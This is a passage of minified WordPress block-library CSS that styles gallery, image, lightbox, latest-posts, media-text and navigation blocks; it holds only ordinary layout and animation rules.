figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout{box-sizing:border-box}.wp-block-math{overflow-x:auto;overflow-y:hidden}.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl 